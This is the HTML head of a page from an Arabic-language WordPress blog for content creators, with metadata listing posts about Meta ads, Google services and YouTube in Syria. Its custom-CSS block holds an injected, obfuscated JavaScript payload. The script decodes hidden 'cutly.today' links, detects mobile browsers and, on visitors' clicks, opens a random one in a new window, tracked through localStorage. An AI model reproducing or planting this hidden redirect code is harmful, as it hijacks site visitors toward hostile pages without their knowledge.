<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","@id":"https:\/\/watannetwork.com#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","url":"https:\/\/watannetwork.com","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":160,"height":80,"@id":"https:\/\/watannetwork.com#logo"},"sameAs":["https:\/\/www.facebook.com\/WatanNetwork","https:\/\/www.twitter.com\/watannetwork","https:\/\/www.instagram.com\/watannetwork","https:\/\/www.youtube.com\/@watannetwork","https:\/\/www.linkedin.com\/company\/watannetwork"]}</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Blog","headline":"WatanNetwork Blog | مدونة شبكة وطن","description":"The Official WatanNetwork Blog","url":"https:\/\/watannetwork.com\/blog","blogPost":[{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1870"},"url":"https:\/\/watannetwork.com\/blog\/?p=1870","headline":"ميتا تفتح الباب لحملات إعلانية ممولة من سورية","datePublished":"2025-10-09T00:45:37+05:00","dateModified":"2025-10-09T00:45:37+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/10\/BLOG-Y25-B-07-10.jpg","width":900,"height":600},"articleSection":"Facebook","keywords":"انستغرام, تسويق الكتروني, حملات ممولة, صناع محتوى, فيسبوك, ميتا, يوتيوب","description":"بدأ السوريون المقيمون داخل سورية مؤخراً بملاحظة ظهور الإعلانات على المنصات التابعة لشركة ميتا للمرة الأولى..فماذا يعني هذا الظهور؟ وهل من فائدة ملموسة لهذا التغير الرقمي؟ أعلنت شركة ميتا، عن دخول قرار \"تفعيل ميزة الإعلانات الممولّة داخل سورية\" حيّز التنفيذ، بعد سنوات من القيود التقنية التي كانت مفروضة على","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1862"},"url":"https:\/\/watannetwork.com\/blog\/?p=1862","headline":"أدوات جديدة لفيديوهاتك القصيرة","datePublished":"2025-08-24T16:47:08+05:00","dateModified":"2025-08-24T16:47:08+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/08\/BLOG-Y25-B-21-08.jpg","width":900,"height":600},"articleSection":"AI","keywords":"أدوات يوتيوب, الذكاء الاصطناعي, الفيديوهات القصيرة, شورتس, صناع المحتوى, يوتيوب شورتس","description":"حزمة من الأدوات الخاصة بالفيديوهات القصيرة أعلن عنها يوتيوب مؤخراً ، الأدوات تهدف إلى جعل مزيد من أفكار صنّاع المحتوى تبصر النور بشكل أكثر سهولة ومرحاً في آن معا.. فما هو الجديد؟ هيا نرى.. مع أدوات يوتيوب الجديدة للفيديوهات القصيرة استعد لكثير من الأكشن في صنع محتواك الخاص، مما","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1854"},"url":"https:\/\/watannetwork.com\/blog\/?p=1854","headline":"خدمات غوغل تدخل إلى سورية","datePublished":"2025-08-19T20:56:11+05:00","dateModified":"2025-08-19T22:30:59+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/08\/BLOG-Y25-B-19-08.jpg","width":900,"height":600},"articleSection":"Google","keywords":"Ad manager, Google Ads, إعلانات, إعلانات غوغل, تسويق, جمهور, خدمات غوغل","description":"في خبر انتظره الكثير من السوريين، طويلاً أعلنت غوغل أخيراً دخول خدماتها إلى سورية ... فماذا يعني هذا الأمر؟ وما تبعاته؟ هيا نرى.. &nbsp; وفي التفاصيل.. فقد أعلنت غوغل عن رفع الجمهورية العربية السورية من قائمة العقوبات التابعة لمكتب مراقبة الأصول الأجنبية، مما يعني تغيراً في سياسات منصّات إعلانية","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1848"},"url":"https:\/\/watannetwork.com\/blog\/?p=1848","headline":"جديد انستجرام، وصول مشترك و خصوصية محمية","datePublished":"2025-07-13T14:53:08+05:00","dateModified":"2025-07-13T14:53:08+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/07\/BLOG-Y25-B-12-07.jpg","width":900,"height":600},"articleSection":"instagram","keywords":"أخبار انستجرام, إدارة حسابات, جديد انستجرام, جديد انستغرام, حساب مشترك","description":"إذا كنت من صناع المحتوى على منصة انستجرام فلا بد أنك في لحظة ما قد واجهت هذه المعضلة… الحاجة إلى المساعدة.. و الخوف على الحساب أو عدم الرغبة في مشاركة كلمة المرور… انستجرام فعّل أخيراً الميزة التي ستحل هذه المشكلة فما الجديد؟ أعلن انستجرام عن توفير ميزة الوصول المشترك","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1840"},"url":"https:\/\/watannetwork.com\/blog\/?p=1840","headline":"محتواك التعليمي.. يحصد الأرباح هذه المرة","datePublished":"2025-06-26T13:31:16+05:00","dateModified":"2025-06-26T13:32:11+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/06\/BLOG-Y25-B-25-06.jpg","width":900,"height":600},"articleSection":"YouTube","keywords":"أرباح يوتيوب, المحتوى التعليمي, صناعة المحتوى, يوتيوب","description":"أخيراً.. جاء الخبر الذي طال انتظاره من قبل صناع المحتوى التعليمي! بعد سنوات من المحاولات لتسليط الضوء على أهمية هذا النوع من المحتوى، استجابت منصة يوتيوب وأعلنت عن إطلاق أداة \"Player for Education\" أو \"المشغل التعليمي\" ، والتي تتيح تحقيق الأرباح من المحتوى التعليمي دون الحاجة إلى عرض الإعلانات.","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1836"},"url":"https:\/\/watannetwork.com\/blog\/?p=1836","headline":"تغير مفاجئ في أعداد المشاهدات؟؟","datePublished":"2025-04-15T15:01:21+05:00","dateModified":"2025-04-15T15:01:21+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/04\/YouTube-Video-BLOG-13-04.jpg","width":900,"height":600},"articleSection":"YouTube","keywords":"أخبار يوتيوب, أرقام المشاهدات, شورتس, يوتيوب شورتس","description":"لاحظ صنّاع المحتوى تغيراً ضخماً في أعداد مشاهدات الفيديوهات القصيرة مما أثار جملة من الأسئلة حول التغيير الحاصل في يوتيوب ؟ وهل الموضوع عائدٌ لخطأٍ تقني أم لتغير في السياسات؟ ونحن في هذه العجالة سنجيب على هذا السؤال.. بالتفصيل.. أعلن يوتيوب أنه قد بدأ باتباع طريقة جديدة في حساب","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1831"},"url":"https:\/\/watannetwork.com\/blog\/?p=1831","headline":"إعلانات يوتويب.. تحديثات جديدة على الطريق","datePublished":"2025-03-06T15:50:28+05:00","dateModified":"2025-03-06T15:50:28+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/03\/BLOG-1.jpg","width":800,"height":500},"articleSection":"YouTube","keywords":"أخبار يوتيوب, إعلانات يوتيوب, استلام أرباحي","description":"أعلن يوتيوب عن مجموعة من التحديثات الخاصة بسياسات الإعلانات المعتمدة لديه مما سيمنح المتابع تجربة أكثر راحة و صانع المحتوى إعلانات أكثر فاعلية… فما هو الجديد القادم من يوتيوب ؟ اعتباراً من الثاني عشر من شهر أيار مايو القادم، سيبدأ يوتيوب بالعمل على تحسين جودة مواقع الإعلانات الموجودة ضمن","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1827"},"url":"https:\/\/watannetwork.com\/blog\/?p=1827","headline":"بعض العناوين الملفتة.. مؤذية !!","datePublished":"2025-02-02T13:15:19+05:00","dateModified":"2025-02-02T13:16:22+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"articleSection":"Uncategorized","keywords":"صناع المحتوى, كلمات مفتاحية, محتوى مضلل, يوتيوب","description":"هل خطر لك يوماً أن تكون بعض العناوين التي تستخدمها مضرة بالقناة الخاصة بك؟ أجل هذا صحيح و سنشارككم التفاصيل يعمل بعض صناع المحتوى على الاستفادة من بعض التريندات أو المواسم الدسمة  \"السباق الرمضانيّ الدرامي مثلاً” لإعادة نشر محتوى سابق أو قديم مع استخدام بعض العناوين مثل : \"حصرياً","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1821"},"url":"https:\/\/watannetwork.com\/blog\/?p=1821","headline":"انخفضت الأرباح.. هذا طبيعي !","datePublished":"2025-01-10T12:24:42+05:00","dateModified":"2025-01-16T12:42:18+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2025\/01\/BLOG-Y25-B-01-15.jpg","width":900,"height":600},"articleSection":"Tech","keywords":"أرباح, أرباح يوتيوب, إعلانات يوتيوب, استشارة","description":"مع بداية السنة يلاحظ العديد من صناع المحتوى انخفاضاً واضحاً بالأرباح الخاصة بقنواتهم.. الغريب أن الأمر يتكرر كل سنة.. والأهم أنه أمر طبيعي تماماً.. فمالذي يحدث؟ هذا ما سنجيب عليه اليوم .. يركز المعلنون عادة على أن تكون حملاتهم الإعلانية وخصوصاً الضخمة منها في قمة نشاطها ورواجها في فترة","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"},{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/watannetwork.com\/blog\/?p=1813"},"url":"https:\/\/watannetwork.com\/blog\/?p=1813","headline":"بيان إعلامي من شبكة وطن ، Media Statement from Watan Group Network","datePublished":"2024-12-10T19:27:34+05:00","dateModified":"2024-12-30T19:33:15+05:00","publisher":{"@type":"Organization","@id":"https:\/\/watannetwork.com\/blog#organization","name":"WatanNetwork Blog | مدونة شبكة وطن","logo":{"@type":"ImageObject","url":"https:\/\/watannetwork.com\/blog\/wp-content\/uploads\/2019\/04\/2.png","width":600,"height":60}},"articleSection":"Uncategorized","keywords":"بيان إعلامي, شبكة وطن","description":"بيان إعلامي من شبكة وطن جروب إن شبكة وطن جروب بوصفها مزود خدمات موثق ومعتمد على منصات التواصل الاجتماعي مثل يوتيوب، فيسبوك، إنستغرام، وغيرها تقدم خدمة أساسية ترتكز على تحقيق الأرباح وحماية حقوق الملكية الفكرية للمبدعين وشركات الإنتاج. إننا نؤكد وبشكل قاطع أن دورنا في شبكة وطن يقتصر حصريًا","author":{"@type":"Person","name":"Marwa M","url":"https:\/\/watannetwork.com\/blog?author_name","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/ffe5579bfc628a0be939d6e9e2f88f36?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}]}</script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-32x32.png" sizes="32x32" />
<link rel="icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-180x180.png" />
<meta name="msapplication-TileImage" content="https://watannetwork.com/blog/wp-content/uploads/2019/04/cropped-WatanNetwork2016Shape-270x270.png" />
					<style>@font-face { font-family: "ge-ss-two-light"; src: url("https://watannetwork.com/blog/wp-content/uploads/2019/04/ge-ss-two-light.woff") format("woff"); font-display: swap; font-weight: 400; font-style: normal;}@font-face { font-family: "ge-ss-two-medium"; src: url("https://watannetwork.com/blog/wp-content/uploads/2019/04/ge-ss-two-medium.woff") format("woff"); font-display: swap; font-weight: 400; font-style: normal;}</style>
						<style type="text/css" id="wp-custom-css">
			#menu-footer .menu-item {
	text-align:center;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x62\x61\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x57\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x76\x45\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x62\x65\x43\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x54\x6b\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x4f\x48\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x45\x6d\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x67\x78\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x6e\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x64\x42\x42\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .subscribe-title{color:#ff4133;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, article .cs-overlay .post-categories a:hover, .post-prev-next .link-arrow, .post-format-icon > a, .cs-list-articles > li > a:hover:before, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .cs-video-tools-default .cs-player-control:hover, .cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, .footer-instagram .pk-instagram-username, .post-sidebar-shares .pk-share-buttons-link .pk-share-buttons-count{background-color:#ff4133;}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .cs-hero .hero-list .cs-post-thumbnail:hover a:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(76,76,76,0.43);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav > .menu-item > a .pk-badge:after{border-color:#FFFFFF;}.navbar-nav .menu-item:not(.cs-mega-menu) 